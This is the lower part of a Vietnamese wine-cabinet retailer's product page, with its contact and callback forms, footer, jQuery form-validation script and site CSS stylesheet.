                                          <a href="/tu-ruou-vang-malloca/tu-ruou-vang-mallocam-uyt987.html"><img src="/temp/-uploaded-san-pham_jgfd_cr_400x440.jpg"  width="100%" alt="Tủ rượu vang MallocaM UYT987"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-malloca/tu-ruou-vang-mallocam-uyt987.html">Tủ rượu vang MallocaM UYT987</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-lg-3 col-md-4 col-sm-6 col-6">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uuetr.html"><img src="/temp/-uploaded-san-pham_Tu-bao-quan-ruou-Malloca-18-chai-MWC48B-600x600_cr_400x440.jpg"  width="100%" alt="Tủ rượu vang Malloca UUETR"></a>
                                      </div>
                                      
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/tu-ruou-vang-malloca/tu-ruou-vang-malloca-uuetr.html">Tủ rượu vang Malloca UUETR</a></h3>
                                          <div class="price-item"><strong>Liên hệ</strong></div>
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Yêu cầu dung thử" />
        <input type="hidden"  name="txtnameproduct" value="Tủ rượu vang Malloca UYT66" />
        <input type="hidden"  name="txtcodeproduct" value="UYT66" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="Tủ rượu vang Malloca UYT66" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Liên hệ mua hàng <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<a href="tel:02437678914" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">02437678914</div>
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-3 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Địa chỉ liên hệ</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <span style="line-height:1.5;"><strong>Trụ sở H&agrave; Nội: </strong>K23 TT10 đường Foresa1, KĐT Xu&acirc;n Phương, Nam Từ Li&ecirc;m, H&agrave; Nội&nbsp;<br />
<strong>Chi nh&aacute;nh.HCM</strong>: 79 - 81 Nguyễn Văn Lu&ocirc;ng, Phường 10, Quận 6, Th&agrave;nh phố Hồ Ch&iacute; Minh<br />
<strong>Điện thoại:</strong>&nbsp;<a href="tel:02437678915" target="_blank">02437678915</a><br />
<strong>Hotline</strong>:&nbsp;<a href="http://tel:02473012699" target="_blank">02473012699</a><br />
<strong>Email:</strong> quanly@quatangsukien.vn<br />
<em>GP số 0106164350 do SKH&amp;ĐT H&agrave; Nội cấp 25/04/2013</em></span><br />
<script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> <!--?php echo do_shortcode('[plugin_traffic_pass min_time="29" max_time="39" pass="9801619375"]'); ?-->
                     </div>
            </div>
			<div class="col-lg-6 col-md-12 col-sm-12">
                  <div class="mnu-footer">
            <div class="box-menu">
                <div class="title-footer"><a href="/gioi-thieui/">Giới thiệu</a></div>
                <div class="line-footer"></div>
                <ul class="menufooter">
                  <li><a href="/ve-adela/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Về  Adela</a></li>
                  <li><a href="/tam-nhin-su-menh/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tầm nhìn sứ mệnh</a></li>
                  <li><a href="/gia-tri-cot-loi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Giá trị cốt lõi</a></li>
                  <li><a href="/lich-su-hinh-thanh-phat-trien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Lịch sử hình thành phát triển</a></li>
                  <li><a href="/nha-xuong/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Nhà xưởng</a></li>
                </ul>
            </div>
            <div class="box-menu">
                <div class="title-footer"><a href="/tu-ruou-vang/">Tủ Rượu Vang</a></div>
                <div class="line-footer"></div>
                <ul class="menufooter">
                  <li><a href="/tu-ruou-vang-adela/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ rượu vang Adela</a></li>
                  <li><a href="/tu-ruou-vang-vinocave/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ rượu vang Vinocave</a></li>
                  <li><a href="/tu-ruou-vang-bosch/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ rượu vang Bosch</a></li>
                  <li><a href="/tu-bao-quan-ruou-vang-teka/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ bảo quản rượu vang Teka</a></li>
                  <li><a href="/tu-uop-ruou-vang-hafele/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ ướp rượu vang Hafele</a></li>
                  <li><a href="/tu-ruou-fagor/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> Tủ rượu Fagor</a></li>
                </ul>
            </div>
            <div class="box-menu">
                <div class="title-footer"><a href="/tu-ruou-vang-mini/">Tủ rượu vang mini</a></div>
                <div class="line-footer"></div>
                <ul class="menufooter">
                </ul>
            </div>
            <div class="box-menu">
                <div class="title-footer"><a href="/tu-bao-quan-cigar-ruou-vang/">Tủ bảo quản Cigar</a></div>
                <div class="line-footer"></div>
                <ul class="menufooter">
                </ul>
            </div>
  </div>

            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="box-fanpage">
                  <div id="fb-root"></div>
                            <script>(function(d, s, id) {
                              var js, fjs = d.getElementsByTagName(s)[0];
                              if (d.getElementById(id)) return;
                              js = d.createElement(s); js.id = id;
                              js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2';
                              fjs.parentNode.insertBefore(js, fjs);
                            }(document, 'script', 'facebook-jssdk'));</script>
                            <div class="fan">
                            <div class="fb-page" 
                              data-href="https://www.facebook.com/CongtyquatangEpvina/"
                              data-width="380" 
                              data-hide-cover="true"
                              data-show-facepile="true"></div>
                            </div>
                  
                </div>
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/CongtyquatangEpvina/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Copyright@2014&nbsp;&ndash; Bản quyền của Adela
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:02437678914"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>
<nav id="menu">
    <ul>
        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>
        <li><a href="/gioi-thieui/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Giới thiệu</a>
        </li>
        <li><a href="/tu-ruou-vang/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Tủ Rượu Vang</a>
        </li>
        <li><a href="/tu-ruou-vang-mini/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Tủ rượu vang mini</a>
        </li>
        <li><a href="/tu-bao-quan-cigar-ruou-vang/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Tủ bảo quản Cigar</a>
        </li>
        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>
        </li>
        <li><a href="/goc-tu-van/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Góc tư vấn</a>
        </li>
    </ul>
</nav>



<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adelavietnam.com.vn/css/style.css?t=1769028033
body_size: 3954
content:

html, body {
	font-family: 'Nunito', sans-serif;
	font-size: 16px;
	padding: 0px;
	margin: 0px;
	color: #414042;
    line-height:20px;
	background-color:#fff;
	
}
a{
   text-decoration:none;	
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
a:hover{
	text-decoration:none;
}
/* Bounce In */
.hvr-bounce-in {
vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.hvr-wobble-horizontal {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.hvr-bob {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.hvr-grow {
  display:block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/* Float */
.hvr-float {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}
/* Forward */
.hvr-forward {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.item-hvr img
{
	 -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-hvr:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:0.9;
}
.img-hvr
{
	background-color:#000;
	overflow:hidden;
}
.img-hvr img
{
	display:block;
	width:100%;
}
.text-center
{
	text-align:center;
}
.mr-auto
{
	margin:auto;
}
.page-one
{
	padding-top:50px !important;
}
.line-home
{
	padding-top:40px;
	padding-bottom:40px;
	background-size:cover;
	background-position:center center;
}
.line
{
	width:45px;
	height:2px;
	background-color:#dcb41e
}
.wc
{
	padding-top:45px;
	padding-bottom:45px;
	}
.content-wc
{
	margin-top:15px;
	line-height:22px;
	color:#fff;
}
.img-wc
{
	width:100%;
}
.img-wc img
{
	display:block;
	width:100%;
}
.title-wc
{
	font-weight:700;
	line-height:25px;
	margin-top:25px;
}
.title-wc span
{
	color:#8a8a8a;
	text-transform:uppercase;
	font-size:22px;
	display:block;
}
.title-wc strong
{
	font-size:28px;
	text-transform:uppercase;
	color:#fff;
}
.title-home
{
	font-size:32px;
	text-transform:uppercase;
	color:#fff;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:10px;
}
.link-viewmore
{
	display:inline-block;
	background-color:#dcb41e;
	color:#fff;
	padding:12px 30px;
	-webkit-border-radius: 6px;
   border-radius: 6px;
   margin-top:15px;
}
.title-home a
{
	color:#424242;
}
.title-home a:hover
{
	color:#dcb41e;
}
.title-home-w a
{
	color:#fff;
}
.title-home-news
{
	width:auto;
	float:left;
}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0; 
	overflow: hidden;
}
.video-container img
{
	display:block;
	width:100%;
}
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:99;
}
.intro-cat-home
{
	margin-top:10px;
	margin-bottom:15px;
}
/**/
.box-cathome
{
	padding-top:40px;
	padding-bottom:40px;
}
.item-cathome
{
	
	overflow:hidden;
}
.inner-item-cathome
{
	position:relative;
}
.item-cathome1
{
	padding-right:2px;
}
.item-cathome2
{
	margin-bottom:4px;
	padding-left:2px;
	padding-right:2px;
}
.item-cathome3
{
	padding-left:2px;
}
.item-cathome4
{
	margin-bottom:4px;
	padding-right:2px;
}
.item-cathome5
{
	padding-left:2px;
	padding-right:2px;
}
.item-cathome6
{
	padding-left:2px;
}
.item-cathome img
{
	display:block;
	width:100%;
}
.name-item-cathome
{
	text-align:center;
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	background: rgba(0, 0, 0, 0.65);
	padding:12px 0;
	margin:0;
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	color:#fff;
	transition: all 0.2s ease-out;
}
.item-cathome:hover .name-item-cathome
{
	transform: translate(0,45px);
	visibility:hidden;
}
.name-item-cathome a
{
	color:#fff;
}
.item-cathome:hover .name-item-cathome
{
}
.intro-item-cathome
{
	text-align:center;
	background-color:#fff;
	padding-bottom:15px;
	
}
.inner-intro-item-cathome
{
	padding:15px 15px
}
.mask-cat
{
	position:absolute;
	width:100%;
	height:100%;
	visibility:hidden;
	display:table;
	color:#fff;
	transition: all 0.9s ease-out;
}
.inner-mask-cat
{
	width:100%;
	height:100%;
	vertical-align:middle;
	text-align:center;
	display:table-cell;
}
.item-cathome:hover .mask-cat
{
	transform: translate(0,-100%);
	transition: all 0.9s ease-out;
	visibility:visible;
}
.mask-cat a
{
	font-size:18px;
	font-weight:700;
	display:block;
	margin-bottom:10px;
	color:#f9a05d;
	text-transform:uppercase;
}
.mask-cat a:hover
{
	color:#fff;
}
.intro-mask-cat
{
	padding:0 20px;
}
/*Sản phâm*/
.line-pro-home
{
	background-color:#fff;
}
.tab-home
{
	margin:0;
	padding:0;
	margin-top:0px;
	float:right;
	width:auto;
}
.tab-home li
{
	display:inline-block;
	margin-left:5px;
}
.tab-home li a
{
	display:inline-block;
	padding:12px 20px;
	font-weight:700;
	color:#fff;
	background-color:#424242;
	-webkit-border-radius: 4px;
    border-radius: 4px;
}
.tab-home li a:hover
{
	background-color:#f9a05d;
	color:#fff;
}
.item-pro
{
	position:relative;
	margin-bottom:30px;
	overflow:hidden;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	text-align:center;
	border:solid 1px #eee;
	background-color:#fff;
}
.inner-item-pro
{
}
.catname
{
	text-transform:uppercase;
	margin-bottom:0px;
	font-size:12px;
	color:#999;
	margin-bottom:5px;
}
.catname a
{
	color:#999;
}
.catname a:hover
{
	color:#000;
}
.pro-item-name
{
	font-weight:700;
	color:#414042;
	font-size:16px;
	margin:0;
	padding:0;
	margin-bottom:5px;
	text-transform:uppercase;
	padding-left:10px;
	padding-right:10px;
}
.pro-item-name a
{
	color:#414042;
}
.pro-item-name a:hover
{
	color:#999;
}
.content-item-pro
{
	padding:15px 0px;
}
.ul-filter
{
	padding:0;
	margin:0;
}
.ul-filter li
{
	display:block;
	padding-top:3px;
}
.ul-filter li span
{
	display:inline-block;
	
}
.ul-filter li strong
{
	font-weight:700;
	color:#414042;
}
.ul-filter li .fil-cl
{
	
	width:27px;
	height:10px;
	margin-top:6px;
	margin-left:5px;
	border:solid 1px #eee
}
.intro-item-pro ul
{
	margin:0;
	padding:0;
	border-top:solid 2px #d7b959;
	margin-top:15px;
}
.intro-item-pro ul li
{
	display:block;
	border-bottom:solid 1px #e8e4e4;
	padding:10px 0;
	font-weight:700;
}
.intro-item-pro ul li:last-child
{
	padding-bottom:0;
	border-bottom:none;
}
.code-item
{
	font-size:12px;
}
.item-pro:hover
{
	
}
.item-pro:hover a
{
	
}
/*trust*/
.hd-trust-home
{
	color:#fff;
	font-size:30px;
	text-align:center;
	margin:0;
	margin-bottom:5px;
	font-weight:700;
	text-transform:uppercase;
	
}
.line-w
{
	background-color:#fff;
	height:3px;
	width:60px;
	margin:auto;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.trust-home
{
	padding-top:30px;
	padding-bottom:20px;
	background-image:url(../images/bg1.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.title-trust
{
	font-size:18px;
	color:#fff;
	font-weight:700;
	margin-bottom:10px;
	margin-top:15px;
}
.intro-item-trust
{
	color:#f5f5f5;
	line-height:22px;
}
.timeline{
	position: relative;
	margin-top:30px;
}
/*Line*/
.timeline > li::before{
	content:'';
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	left:-19px;
}
/*Circle*/
.timeline > li::after{
    text-align: center;
    padding-top:10px;
	font-size:30px;
	font-weight:700;
	line-height:44px;
	z-index: 10;
	content:counter(item);
	position: absolute;
	width: 58px;
	height: 58px;
	background-color: #814b9d;
	top:0;
	left:-58px;
}
/*Content*/
.timeline > li{
	counter-increment: item;
	padding: 0px 14px;
	margin-left: 0px;
	min-height:60px;
	position: relative;
	color:#fff;
	font-weight:700;
	font-size:16px;
	list-style: none;
	margin-bottom:20px;
}
.timeline>li:nth-last-child(1)::before{
	width: 0px;
}
.timeline > li .intro-trust{
	font-weight:normal;
	color:#d7d7d7;
	font-size:15px;
}
.trust-title-home
{
	font-size:46px;
	color:#fff;
	font-weight:700;
	text-align:center
}
.trust-title-home strong
{
	color:#dcb41e;
	font-weight:700;
}
.item-trust
{
	text-align:center;
}
.name-item-trust
{
	font-weight:700;
	margin-bottom:4px;
	font-size:18px;
	color:#f39200
}
.timeline > li:hover::after{
	background-color:#f39200
}
/*media*/
.line-video-home
{
	background-color:#ebebeb
}
.item-media
{
	margin-bottom:30px;
}
.item-media .name-item-media
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.item-media .name-item-media a
{
	color:#000;
}
.item-media .name-item-media a:hover
{
	color:#666;
}
